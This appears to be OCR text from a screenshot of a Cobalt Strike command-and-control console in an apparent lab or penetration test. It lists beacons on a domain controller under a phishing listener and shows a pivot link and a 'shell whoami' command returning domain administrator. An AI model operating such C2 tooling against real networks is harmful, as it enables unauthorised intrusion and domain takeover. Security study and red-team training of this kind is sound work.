 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.111.3 10.10.10.2 钓鱼 Administrator * DC beacon.exe 4316 x64 5m
192.168.111.3 10.10.10.2 钓鱼 Administrator * DC beacon.exe 5072 x64 31s
192.168.111.3 192.168.111.3 钓鱼 server * SERVER artifact.exe 4120 x64 706ms
Event Log X Listeners X Beacon 192.168.111.3@4120 X Files 192.168.111.3@4120 X Beacon 10.10.10.2@5072 X
[+] established link to parent beacon: 192.168.111.3
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.111.3@4120]
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.111.3@4120]
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.111.3@4120]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hacker\administrator
[DC] Administrator */5072 (x64) last: 31s
beacon>